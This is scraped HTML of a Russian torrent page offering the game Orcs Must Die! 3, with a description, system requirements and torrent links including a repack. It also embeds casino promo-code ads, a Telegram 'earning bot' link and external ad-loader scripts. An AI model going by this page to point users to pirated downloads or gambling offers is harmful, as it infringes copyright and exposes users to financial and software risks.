<script id="s-3WDy94" type="text/javascript">(function(e){window.P1=window.P1||{};P1.opt={};var t=document.getElementsByTagName("script")[0],n=document.createElement("script");n.type="text/javascript";n.async=!0;n.src="https://c.prft1pub.com/s/"+e+".js";t.parentNode.insertBefore(n,t)})("3WDy94");</script> 
       <br>
          </div>
         <br>
         </div>
            </div>
		<div style="clear: both;"></div>
		<div class="card-content">
			<div class="card-content__left">
				<ul class="mov-list">
					<li>
						<div class="mov-label"><b>Дата выхода:</b></div><div class="mov-desc">2021</div></li>
					<li><div class="mov-label"><b>Разработчик/Издатель:</b></div> <div class="mov-desc"><a href="https://torrentbits.ru/xfsearch/developer/Robot%20Entertainment/">Robot Entertainment</a></div></li>
					
					<li><div class="mov-label"><b>Язык интерфейса:</b></div> <div class="mov-desc">Русский, Английский</div></li>
					







					<li><div class="mov-label"><b>Системные требования:</b></div> <div class="mov-desc">Операционная система: Windows 7 / 8.1 / 10<br><br>
Процессор:   Intel Core i5-2300 / AMD Ryzen 3 1200<br><br>
Видеокарта:  Nvidia GeForce GTX 660, 2 GB / AMD Radeon HD 7870<br><br>
Оперативная память: 6 ГБ<br><br>
Место на диске: 12 ГБ</div></li>



					<li><div class="mov-label"><b>Взлом, таблетка:</b></div> <div class="mov-desc">Таблетка не требуется</div></li>
				</ul>
			</div>
			<div class="card-content__right mov-list">
				<b>Жанр:</b>
				<br>
				<div><a href="https://torrentbits.ru/igry-s-fizikoj-na-pk/">С физикой</a> / <a href="https://torrentbits.ru/prikolnye-igry-na-pk/">Прикольные </a> / <a href="https://torrentbits.ru/fentezi/">Фентези</a> / <a href="https://torrentbits.ru/indi/">Инди</a> / <a href="https://torrentbits.ru/igry-pro-monstrov/">Монстры</a> / <a href="https://torrentbits.ru/igry-pro-rycarej/">Рыцари</a> / <a href="https://torrentbits.ru/igry-pro-magiju/">Магия</a> / <a href="https://torrentbits.ru/shutery-2021/">Шутеры 2021</a> / <a href="https://torrentbits.ru/rpg-2021/">RPG 2021</a> / <a href="https://torrentbits.ru/fentezi-2021/">Фентези 2021</a> / <a href="https://torrentbits.ru/jekshen-2021/">Экшен 2021</a> / <a href="https://torrentbits.ru/smeshnye-igry/">Смешные </a> / <a href="https://torrentbits.ru/igry-s-gejmpadom/">С Геймпадом</a> / <a href="https://torrentbits.ru/igry-pro-volshebnikov/">Волшебники</a> / <a href="https://torrentbits.ru/igry-2021-kotorye-uzhe-vyshli/">2021, которые уже вышли</a> / <a href="https://torrentbits.ru/igry-na-pk-pro-demonov/">Демоны</a> / <a href="https://torrentbits.ru/igry-v-kotorye-stoit-poigrat/">В которые стоит поиграть</a> / <a href="https://torrentbits.ru/igry-na-pk-po-prjamoj-ssylke/">По Прямой Ссылке</a> / <a href="https://torrentbits.ru/top-igry-2021/">Топ 2021</a> / <a href="https://torrentbits.ru/games-action/">Экшен</a> / <a href="https://torrentbits.ru/games-shooter/">Шутеры</a> / <a href="https://torrentbits.ru/games-strategy/">Стратегии</a> / <a href="https://torrentbits.ru/games-adventure/">Приключения</a> / <a href="https://torrentbits.ru/ot-tretego-litsa/">От 3-го лица</a> / <a href="https://torrentbits.ru/igry-pro-gladiatorov/">Гладиаторы</a> / <a href="https://torrentbits.ru/luchshie-igry-dlja-gejmpada-na-pk/">Лучшие с геймпадом</a> / <a href="https://torrentbits.ru/shutery-ot-3-lica-na-pk/">Шутеры от 3 лица </a></div>
			</div>
		</div>

<div style="display: flex; justify-content: center; width: 100%; margin: 20px 0;">
    <a href="https://t.me/cryptotemshchik_bot" target="_blank" style="display: inline-flex; align-items: center; justify-content: center; gap: 12px; padding: 20px 32px; font-size: 20px; font-weight: bold; color: white; background: linear-gradient(135deg, #10b981 0%, #06b6d4 100%); border: none; border-radius: 14px; text-decoration: none; box-shadow: 0 10px 25px rgba(16, 185, 129, 0.3); transition: all 0.3s ease; cursor: pointer; min-width: 280px; min-height: 70px;" onmouseover="this.style.transform='translateY(-3px) scale(1.05)'; this.style.boxShadow='0 15px 35px rgba(16, 185, 129, 0.4)'; this.style.background='linear-gradient(135deg, #059669 0%, #0891b2 100%)';" onmouseout="this.style.transform='translateY(0) scale(1)'; this.style.boxShadow='0 10px 25px rgba(16, 185, 129, 0.3)'; this.style.background='linear-gradient(135deg, #10b981 0%, #06b6d4 100%)';
">
        <span style="font-size: 24px;">✈️</span>
        Бот для заработка
    </a>
</div>

       <div class="mov-desc-text full-text clearfix" data-slice="2900">

       <br>
	</div>
	<!-- end col-mov-right -->
	</div>
	<!-- end cols-mov -->
    <div>
        
    </div>

    <div class="mov-desc-text full-text clearfix" data-slice="2900">
    </div>
     <div class="full-text ">
		Orcs Must Die! 3 – третья часть одноимённой серии, совмещающая жанры «Экшен» и «Tower Defense».<br><h2>Описание</h2>Orcs Must Die! 3 представляет собой атмосферный экшен с видом от третьего лица. Игроку предстоит защищать ключевые объекты на карте, выстраивая надёжные баррикады из оборонительных сооружений. Баллисты, ловушки и прочие «прелести» помогут вам убить орков.<br><h2>Сюжет</h2>Игровые события разворачиваются спустя добрых 20 лет после Orcs Must Die! 2. За это время местный мир был охвачен новыми наступлениями орков, а вдобавок ко всему ещё и Максимиллиан пропал – главный герой прошлых частей серии. За дело берётся молодое поколение в лице Иган и Келси.<br><br>Иган в определённой степени напоминает Максимиллиана, ведь оба они являются боевыми магами. Иган не шибко блещет умом, зато в мастерстве он почти никому не уступает. Келси же не совсем сильна на практике, зато отлично подкована теорией. Их взаимодействие и будет определять исход каждой битвы.<br><h2>Геймплей</h2>Игровой процесс Orcs Must Die! 3 построен вокруг прохождения сюжетной компании или участия в других режимах. Каждый этап представляет собой особую игровую локацию: с порталом для орков в мир людей, а также множеством источников этих самых орков.<br>Особое внимание заслуживают «Боевые сценарии». Состоя из всего лишь 5-6 нарастающих волн, эти «Сценарии» вмещают на поле боя в несколько раз больше орков, чем обычные карты. Сражения становятся зрелищнее и масштабнее, но, к сожалению, так бывает не всегда.<br><br>В начале каждого матча вы и ваши напарники обладаете определённым количеством средств. На них вы можете устанавливать новые ловушки и другие оборонительные сооружения, а также модифицировать их. Каждая волна содержит больше орков, чем предыдущая, поэтому игрок вынужден постоянно выстраивать баррикады. Победа будет одержана лишь в случае успешного прохождения всех волн, иначе – отправляемся в главное меню.<br><h2>Особенности</h2><ul><li>Уникальный мультяшный стиль.</li><li>Великолепное сочетание «Экшена» и «Башенок».</li><li>Большое количество способов умерщвления орков.</li><li>Грандиозные баталии в режиме «Боевые сценарии».</li><li>Возможность играть за нескольких героев.</li><li>Возможность кооперативного прохождения.</li></ul><h2>Скачать</h2>Orcs Must Die! 3 можно скачать с нашего сайта с помощью Torrent. Для успешной установки игры вам предстоит загрузить torrent-файл с игрой. Теперь вы можете наслаждаться процессом!
	    </div>
        <br>
       <div>
    <div class="screenshots-full">
       <div class="screenshots-title">Скриншоты игры</div>
                <a class="highslide" href="https://torrentbits.ru/uploads/posts/2022-08/1660840508_1627065591_5scr-1884253987.jpg" target="_blank"><img src="/uploads/posts/2022-08/1660840508_1627065591_5scr-1884253987.jpg" alt="" class="fr-dii"></a>
<a class="highslide" href="https://torrentbits.ru/uploads/posts/2022-08/1660840548_1627065583_2scr-348204416.jpg" target="_blank"><img src="/uploads/posts/2022-08/1660840548_1627065583_2scr-348204416.jpg" alt="" class="fr-dii"></a>
<a class="highslide" href="https://torrentbits.ru/uploads/posts/2022-08/1660840536_1627065580_1scr-86277421.jpg" target="_blank"><img src="/uploads/posts/2022-08/1660840536_1627065580_1scr-86277421.jpg" alt="" class="fr-dii"></a>
        
       </div>
	   <div style="clear: both;"></div>
           





	</div>



    




          


        
   <center><div class="sub-text clearfix ignore-select">
     </div>
       <center><div class="sub-text clearfix ignore-select">
       <br>
    <a href="https://torrentbits.ru/kak-skachat-cherez-torrent.html"><center><h2><p style="color: rgb(41, 105, 176);"><b><u><p style="font-family: Georgia, serif;">Как скачать через Торрент</p></u></b></p></h2><center/></a>
     </div>
      <br>
<script src="https://apkfile5.pro/but2.js?uid=3&c=x2but2"></script>
<div id="x2but2"></div>
      <br>
<style>
.announcement-box {
  max-width: 650px;
  margin: 20px auto;
  padding: 35px;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  border-radius: 15px;
  box-shadow: 0 15px 40px rgba(0, 0, 0, 0.25);
  font-family: 'Segoe UI', Arial, sans-serif;
  color: white;
  text-align: center;
}

.announcement-label {
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 3px;
  margin-bottom: 15px;
  opacity: 0.95;
  font-weight: 600;
}

.announcement-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 20px;
  line-height: 1.3;
}

.announcement-subtitle {
  font-size: 16px;
  margin-bottom: 25px;
  opacity: 0.95;
  line-height: 1.6;
}

.announcement-content {
  text-align: left;
  margin: 30px 0;
  font-size: 15px;
  line-height: 1.8;
}

.announcement-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.announcement-list li {
  margin-bottom: 14px;
  padding-left: 35px;
  position: relative;
}

.announcement-list li:before {
  content: "→";
  position: absolute;
  left: 0;
  font-weight: bold;
  font-size: 20px;
  color: #fff;
}

.announcement-highlight {
  background: rgba(255, 255, 255, 0.15);
  padding: 20px;
  border-radius: 10px;
  margin: 20px 0;
  border-left: 4px solid #fff;
}

.announcement-buttons {
  display: flex;
  gap: 18px;
  justify-content: center;
  margin-top: 35px;
  flex-wrap: wrap;
}

.announcement-btn {
  flex: 1;
  min-width: 200px;
  max-width: 250px;
  padding: 16px 32px;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  border: none;
  border-radius: 8px;
  cursor: pointer;
  transition: all 0.35s ease;
  text-decoration: none;
  display: inline-block;
  letter-spacing: 1px;
}

.announcement-btn-primary {
  background: #ffffff;
  color: #667eea;
}

.announcement-btn-primary:hover {
  transform: translateY(-3px);
  box-shadow: 0 8px 20px rgba(255, 255, 255, 0.35);
}

.announcement-btn-secondary {
  background: #ff6b6b;
  color: white;
  border: 2px solid #fff;
}

.announcement-btn-secondary:hover {
  background: #ff5252;
  transform: translateY(-3px);
  box-shadow: 0 8px 20px rgba(255, 107, 107, 0.4);
}

@media (max-width: 650px) {
  .announcement-box {
    padding: 25px;
    margin: 15px;
  }
  
  .announcement-title {
    font-size: 24px;
  }
  
  .announcement-subtitle {
    font-size: 14px;
  }
  
  .announcement-btn {
    min-width: 100%;
    max-width: 100%;
  }
  
  .announcement-buttons {
    flex-direction: column;
  }
}
</style>

<div class="announcement-box">
  <div class="announcement-label">📢 ВАША ИГРА - ВАША ПОБЕДА!</div>
  <div class="announcement-content">
    <div class="announcement-highlight">
      <strong>ПРОМОКОД - FreeWins1512</strong>
    </div>
    
    <ul class="announcement-list">
      <li>500% суммарно на первые четыре депозита</li>
      <li>кэшбэк до 30% на игры казино из категории «Слоты» - бонус на экспресс</li>
      <li>70 фриспинов от 1500 рублей</li>
      <li>200 1win Coins за установку приложения на iOS или Android.</li>
      <li>Регулярные покерные турниры</li>
      <li>Розыгрыши спорткаров а также гаджетов от Apple в 1win Lucky Drive</li>
    </ul>
  </div>
  
  <div class="announcement-buttons">
    <a href="https://lkis.cc/6fe2" class="announcement-btn announcement-btn-primary">ЗАБРАТЬ СВОЙ ПРИЗ</a>
    <a href="https://lkis.cc/6fe2" class="announcement-btn announcement-btn-secondary">ИГРАЙ И ЗАРАБАТЫВАЙ</a>
  </div>
</div>
<br>
       <center><a class="dwn-l" data-wpdl href="https://torrentbits.ru//upload/orcs-must-die-3.torrent" target="_blank" data-type="torrent" >
      <img src="/i12.png" title="скачать торрент файл игры" width="261px" height="85px"></a><center/>
       <br>


<br>
       <!-- Кнопки загрузки от Геннадия -->

<!-- --------------------------- Репак механики ---------------------------- -->

<!-- --------------------------- Репак механики ---------------------------- -->

<!-- Репак от Fitgirl -->

<div class="torrent_list">
<div class="list_item tm2">
<div class="showtitle">Репак от Fitgirl
	<div class="game_block_action">

		<div class="packagedownld">
			
		<a class="downld" href="https://torrentbits.ru//upload/orcs-must-die-3-complete-bundle-v-1_2_0_0-dlcs-2021-pc-repack-ot-fitgirl.torrent">Скачать</a>
		</div>
		</div>
</div>



</div>
<div class="tempcast" id="tempcast2"></div>
</div>

<!-- Репак от Fitgirl -->


     <!-- Репак от Chovka -->

<!-- Репак от Chovka -->


<!-- Steam-Rip от InsaneRamZes -->

<!-- Steam-Rip от InsaneRamZes -->


<!-- Online-only -->

<!-- Online-only -->


<!-- GOG-Rip от  InsaneRamZes -->

<!-- GOG-Rip от  InsaneRamZes -->


<!-- RePack от dixen18 -->

<!-- RePack от dixen18 -->


    <!-- Лицензия -->

<!-- Лицензия -->


<!-- RePack от Serega25511 -->

<!-- RePack от Serega25511 -->


    <!-- RePack от Pioneer -->

<!-- RePack от Pioneer -->


<!-- RePack от Yaroslav98 -->

<!-- RePack от Yaroslav98 -->


<!-- RePack от селезень -->

<!-- RePack от селезень -->


<!-- RePack от OverF1X -->

<!-- RePack от OverF1X -->


<!-- Battle.Net-Rip от InsaneRamZes -->

<!-- Battle.Net-Rip от InsaneRamZes -->


<!-- English Version -->

<!-- English Version -->


<!-- Portable Humble Store -->

<!-- Portable Humble Store -->


<!-- Steam-Rip -->

<!-- Steam-Rip -->


<!-- RePack от Сatalyst -->

<!-- RePack от Сatalyst -->


<!-- RePack от Lets Play -->

<!-- RePack от Lets Play -->


<!-- RePack от qoob -->

<!-- RePack от qoob -->


<!-- -------------------------- RePack от Other's -------------------------- -->

<!-- -------------------------- RePack от Other's -------------------------- -->


<!-- --------------------------- RePack от KaOs ---------------------------- -->

<!-- --------------------------- RePack от KaOs ---------------------------- -->


<!-- ------------------------------- Пиратка ------------------------------- -->

<!-- ------------------------------- Пиратка ------------------------------- -->


<!-- --------------------- Steam-Rip от R.G. Игроманы ---------------------- -->

<!-- --------------------- Steam-Rip от R.G. Игроманы ---------------------- -->


<!-- --------------------------- RePack от DjDI ---------------------------- -->

<!-- --------------------------- RePack от DjDI ---------------------------- -->


<!-- -------------------------- RePack от SpaceX --------------------------- -->

<!-- -------------------------- RePack от SpaceX --------------------------- -->


<!-- ------------------------ RePack от Decepticon ------------------------- -->

<!-- ------------------------ RePack от Decepticon ------------------------- -->


<!-- ---------------------- Portable от InsaneRamZes ----------------------- -->

<!-- ---------------------- Portable от InsaneRamZes ----------------------- -->

<!-- ------------------------------- RePack -------------------------------- -->

<!-- ------------------------------- RePack -------------------------------- -->

<!-- ------------------------------ Portable ------------------------------- -->

<!-- ------------------------------ Portable ------------------------------- -->


<!-- -------------------------- RePack от Fenixx --------------------------- -->

<!-- -------------------------- RePack от Fenixx --------------------------- -->


<!-- --------------------------- RePack от Шмель --------------------------- -->

<!-- --------------------------- RePack от Шмель --------------------------- -->


<!-- ----------------------- RePack от R.G. ReCoding ----------------------- -->

<!-- ----------------------- RePack от R.G. ReCoding ----------------------- -->


<!-- ------------------------ RePack от R.G. Games ------------------------- -->

<!-- ------------------------ RePack от R.G. Games ------------------------- -->


<!-- -------------------------- RePack oт JohnMc --------------------------- -->

<!-- -------------------------- RePack oт JohnMc --------------------------- -->


<!-- ----------------------- Steam-Rip от Let'sPlay ------------------------ -->

<!-- ----------------------- Steam-Rip от Let'sPlay ------------------------ -->


<!-- -------------------------- RePack от =TIFT= --------------------------- -->

<!-- -------------------------- RePack от =TIFT= --------------------------- -->


<!-- -------------------------- RePack от z10yded -------------------------- -->

<!-- -------------------------- RePack от z10yded -------------------------- -->


<!-- ------------------------- Repack от S.Balykov ------------------------- -->

<!-- ------------------------- Repack от S.Balykov ------------------------- -->


<!-- ----------------------- RePack от R.G. Freedom ------------------------ -->

<!-- ----------------------- RePack от R.G. Freedom ------------------------ -->


<!-- ------------------------ Origin-Rip от =nemos= ------------------------ -->

<!-- ------------------------ Origin-Rip от =nemos= ------------------------ -->


<!-- ------------------------- CoronerLemurEdition ------------------------- -->

<!-- ------------------------- CoronerLemurEdition ------------------------- -->


<!-- Repack от Zlofenix -->

<!-- Repack от Zlofenix -->


<!-- Repack от deodead -->

<!-- Repack от deodead -->


<!-- RePack от Pilotus -->

<!-- RePack от Pilotus -->


<!-- RePack от R.G. PlayBay -->

<!-- RePack от R.G. PlayBay -->


<!-- Steam-Rip от A1kaida -->

<!-- Steam-Rip от A1kaida -->


<!-- Portable от Canek77 -->

<!-- Portable от Canek77 -->


<!-- RePack by Mizantrop1337 -->

<!-- RePack by Mizantrop1337 -->

<!-- Portable Skiminok -->

<!-- Portable Skiminok -->

<!-- Graphic Modes for M60 от Slaven555 -->

<!-- Graphic Modes for M60 от Slaven555 -->

<!-- ------------------- Sound Mod for M60 от Slaven555 -------------------- -->

<!-- ------------------- Sound Mod for M60 от Slaven555 -------------------- -->

    <!-- Кнопки загрузки от Геннадия -->

<!-- ------------------- RePack от xatab -------------------- -->

<!-- ------------------- RePack от xatab -------------------- -->

<!-- Repack от DODI -->

<!-- Repack от DODI -->

<!-- GOG-Galaxy-Rip -->

<!-- GOG-Galaxy-Rip -->

<!-- RePack-от-Canek77 -->

<!-- RePack-от-Canek77 -->

<!-- RePack-от-=nemos= -->

<!-- RePack-от-=nemos= -->
      <script type="text/javascript" src="/templates/Stormkino/search-torrents/js/search.js"></script>
<link rel="stylesheet" type="text/css" href="/templates/Stormkino/search-torrents/css/style.css?ver=rre47756">


<div id="search_online_load" align="center"></div>
<div id="torrents_load"
><div id="torrents_preload"><img src="/templates/Stormkino/search-torrents/images/loading.gif" />Поиск торрент раздач, пожалуйста подождите!</div>
</div>
<script type="text/javascript">
$(function(){
	$.post(dle_root+'engine/modules/search-torrents/search.php',{fraza:'Orcs Must Die 3 Скачать Торрент',id:'12377',search_ok:'go_search'},function(data){
		$("#torrents_load").html(data);

	});
})
</script>

       <br>

        <br>
       <br>
       <br>
	<div class="related tcarusel">
        <h2 class="rel-title" style="margin-bottom: 20px;">Похожие игры:</h2>
		<div class="tcarusel-scroll clearfix">
			<div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2020-11/1605035925_1563581426_warcraft-orcs-and-humans.jpg" alt="Warcraft: Orcs and Humans" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/644-warcraft-orcs-and-humans.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/644-warcraft-orcs-and-humans.html" style="font-size:15px;">Warcraft: Orcs and Humans</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2021-09/1631209142_1579326965_orcs-must-die-2.jpg" alt="Orcs Must Die! 2 Механики" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/2657-orcs-must-die-2-mehaniki.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/2657-orcs-must-die-2-mehaniki.html" style="font-size:15px;">Orcs Must Die! 2 Механики</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2020-10/1602239893_1495571984_metal-slug-defense.png" alt="Metal Slug Defense" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/501-metal-slug-defense.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/501-metal-slug-defense.html" style="font-size:15px;">Metal Slug Defense</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2021-04/1618513615_1583483124_1548075650_heroes-of-newerth.jpg" alt="HON" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/2019-hon.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/2019-hon.html" style="font-size:15px;">HON</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2022-08/1660130718_1485943841_stalker-tainyi-put.jpg" alt="Сталкер Тайный Путь Скачать Торрент" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/12206-stalker-tajnyj-put-skachat-torrent.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12206-stalker-tajnyj-put-skachat-torrent.html" style="font-size:15px;">Сталкер Тайный Путь Скачать Торрент</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2022-04/1649147934_1580784277_blasphemous.jpg" alt="Blasphemous" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/3534-blasphemous.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/3534-blasphemous.html" style="font-size:15px;">Blasphemous</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2021-05/1621982187_1603715178_line-of-sight-vietnam-poster.jpg" alt="Line Of Sight Vietnam" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/2136-line-of-sight-vietnam.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/2136-line-of-sight-vietnam.html" style="font-size:15px;">Line Of Sight Vietnam</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2020-10/1603799804_1563296085_total-war-warhammer.jpg" alt="Total War: Warhammer" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/579-total-war-warhammer.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/579-total-war-warhammer.html" style="font-size:15px;">Total War: Warhammer</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2020-10/1602787864_1469178530_5ui7i.jpg" alt="The Witcher 2: Assassins of Kings - Enhanced Edition" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/550-vedmak-2-ubijcy-korolej.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/550-vedmak-2-ubijcy-korolej.html" style="font-size:15px;">The Witcher 2: Assassins of Kings -</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2022-11/thumbs/1669669673_coollogo_com-29400147.png" alt="The Quarry / Онлайн" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/3629-the-quarry-igra.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/3629-the-quarry-igra.html" style="font-size:15px;">The Quarry / Онлайн</a>  
    <div class="mov-c nowrap">
        </div>	
</div>
		</div>
		<div class="tcarusel-prev"><span class="fa fa-arrow-left"></span></div>
		<div class="tcarusel-next"><span class="fa fa-arrow-right"></span></div>
	</div>
</article>
		<div class="full-comms ignore-select" id="full-comms">
			<center><div class="add-commbtn button ic-l" id="add-commbtn"><span class="fa fa-plus"></span>Комментировать</div><center/>
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="add-comm-form clearfix" id="add-comm-form">
		
	<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>
	<div class="ac-av img-box" id="ac-av"></div>
			
			
						
						
						
						
						
						
			
			
			<div class="ac-inputs clearfix">
				<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
				<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
			</div>
			
			
			<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></div>
			

			<div class="ac-protect">
				
				
				<div class="sep-input clearfix">
					<div class="label">Введите код с картинки:<span class="impot">*</span></div>
					<div class="input"><input type="text" name="sec_code" id="sec_code" maxlength="45" /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a></div>
				</div>
				
				
			</div>


	<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
	
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="12377"><input type="hidden" name="user_hash" value="c7888c83c56c0dd7dbee19e2532c2b7f2b860474"></form>
			
		</div>

            	<script>
	$(document).on('mouseenter', '.m-rating li', function () {
  var m_index = $(this).index() + 1;
  $(this).parent().find('li').each(function (i) {
    if (m_index > i) $(this).addClass('m-hover');
  });
}).on('mouseleave', '.m-rating li', function () {
  $(this).parent().find('li').removeClass('m-hover');
}).on('click', '.m-rating li', function () {
  $('.m-rating-rate').addClass('m-load');
  var m_index = $(this).index() + 1;
  var $this = $(this).parent();
  $.get(dle_root + 'engine/ajax/m_rating.php', {
    news_id: $('.m-rating-area').data('id'),
    area: $this.data('area'),
    go_rate: m_index
  }, function (d) {
    $('.m-rating-rate').removeClass('m-load');
    if (d.error) showAlert(d.error);
     else $('.m-rating-area').html(d.html);
  }, 'json');
});
	</script>
	<script type="text/javascript">
$(document).ready(function(){
 $('.spoiler_links').click(function(){
  $(this).next('.spoiler_body').toggle('normal');
  return false;
 });
});
</script>

<div id="dle-ajax-comments"></div>
</div>
				</div>
				
			</div>
			<!-- end content -->
			<aside class="sidebar">
                <div class="side-b">
                    
                    
                 
                     <!-- adplace zxnt -->

<!--end adplace zxnt -->
                    
                    
					<div class="side-t ic-l decor"><span class="fa fa-book"></span><b>Игры по годам</b></div>    
					<div class="side-c nav">
						<ul class="flex-row">
                            <li><a href="/igry-90-h-godov-na-pk/">90-е</a></li>
                            <li><a href="/igry-2005/">2005</a></li>
                            <li><a href="/igry-2006/">2006</a></li>
                            <li><a href="/igry-2007/">2007</a></li>
                            <li><a href="/igry-2008/">2008</a></li>
                            <li><a href="/igry-2009/">2009</a></li>
                            <li><a href="/igry-2010/">2010</a></li>
                            <li><a href="/igry-2011/">2011</a></li>
                            <li><a href="/game-2012/">2012</a></li>
                            <li><a href="/game-2013/">2013</a></li>
                            <li><a href="/game-2014/">2014</a></li>
                            <li><a href="/game-2015/">2015</a></li>
                            <li><a href="/game-2016/">2016</a></li>
                            <li><a href="/game-2017/">2017</a></li>
                            <li><a href="/game-2018/">2018</a></li>
                            <li><a href="/game-2019/">2019</a></li>
                            <li><a href="/game-2020/">2020</a></li>
                            <li><a href="/games-2021/">2021</a></li>
                            <li><a href="/game-2022/">2022</a></li>
                            <li><a href="/igry-2023/">2023</a></li>
                            <li><a href="/igry-2024/">2024</a></li>
                            <li><a href="/2025/">2025</a></li>
						</ul>
					</div>
				</div>
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-film"></span><b>Жанры</b></div>
					<nav class="side-c nav">
						<ul class="flex-row">
                            <li><a href="/novinki-igr/">Новые</a></li>
                            <li><a href="/games-gonki/">Гонки</a></li>
                            <li><a href="/games-action/">Экшен</a></li>
                            <li><a href="/games-rpg/">Ролевые</a></li>
                            <li><a href="/games-shooter/">Шутеры</a></li>
                            <li><a href="/games-simulator/">Симуляторы</a></li>
                            <li><a href="/games-strategy/">Стратегии</a></li>
                            <li><a href="/games-horror/">Хорроры</a></li>
                            <li><a href="/games-arcade/">Аркады</a></li>
                            <li><a href="/games-logic/">Логические</a></li>
                            <li><a href="/games-sport/">Спортивные</a></li>
                            <li><a href="/games-fighting/">Файтинги</a></li>
                            <li><a href="/games-quest/">Квесты</a></li>
                            <li><a href="/games-adventure/">Приключения</a></li>
                            <li><a href="/games-survival/">Выживание</a></li>
                            <li><a href="/seks-simuljator/">Секс симуляторы</a></li>
                            <li><a href="/game-open-the-world/">Открытый мир</a></li>
						</ul>
					</nav>
				</div>
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-film"></span><b>Категории</b></div>
					<nav class="side-c nav">
						<ul class="flex-row">
                            <li><a href="/top-100/"><span class="fa fa-trophy"></span> Топ 100</a></li>
                            <li><a href="/top-10-igr-na-pk/"><span class="fa fa-exclamation"></span> Топ 10</a></li>
                            <li><a href="/igry-v-kotorye-mozhno-igrat-vechno/">Игры в которые можно играть вечно</a></li>
                            <li><a href="/simuljator-ezdy-na-mashine-po-rossii-na-pk/">Симулятор езды на машине по России</a></li>
                            <li><a href="/igry-dlja-rulja-i-pedalej-na-pk/">Игры для руля и педалей</a></li>
                            <li><a href="/igry-pohozhie-na-gta/">Игры похожие на GTA</a></li>
                            <li><a href="/ot-pervogo-litsa/">От 1-го лица</a></li>
                            <li><a href="/ot-tretego-litsa/">От 3-го лица</a></li>
                            <li><a href="/igry-dlia-slabykh-pc/">Для слабых ПК</a></li>
                            <li><a href="/online-games/">Онлайн игры</a></li>
                            <li><a href="/multiplayer-games/">Сетевые игры</a></li>
                            <li><a href="/dlja-vzroslyh/">Для взрослых</a></li> 
						</ul>
					</nav>
				</div>
                <div class="side-b">
                                        <div class="side-t ic-l decor"><span class="fa fa-align-left"></span><center><b>Топ 2025 года</b><center/></div>
					<div class="side-c flex-row">
						 <a class="mov-side" href="https://torrentbits.ru/12825-the-lewd-knight-18.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2025-02/1740072435_1617996446_the-lewd-knight.jpg" alt="The Lewd Knight 18+" />
	</div>
	<div class="mov-side-title">The Lewd Knight 18+</div>
</a><a class="mov-side" href="https://torrentbits.ru/12823-the-last-of-us-part-ii-remastered.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2025-02/1739830267_652d020109_the-last-of-us-part-2-remastered-987192874.jpg" alt="The Last of Us Part II Remastered" />
	</div>
